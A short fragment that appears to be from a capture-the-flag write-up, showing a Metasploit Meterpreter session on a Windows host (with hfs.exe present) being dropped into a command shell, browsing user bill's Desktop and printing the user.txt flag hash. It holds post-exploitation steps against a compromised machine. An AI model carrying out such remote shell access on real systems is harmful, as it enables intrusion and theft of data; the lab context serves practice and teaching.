 Title IP Address Expires
msfconsole
100777/rwxrwxrwx  760320  fil   2014-02-16 14:58:52 -0600  hfs.exe
meterpreter > shell
Process 900 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd C:\User
s\bill\Desktop
cd C:\Users\bill\Desktop
C:\Users\bill\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\bill\Desktop
09/27/2019  09:08 AM    <DIR>          .
09/27/2019  09:08 AM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
               1 File(s)             70 bytes
               2 Dir(s)  44,157,210,624 bytes free
C:\Users\bill\Desktop>type user.txt
type user.txt
b04763b6fcf51fcd7c13abc7db4fd365
C:\Users\bill\Desktop>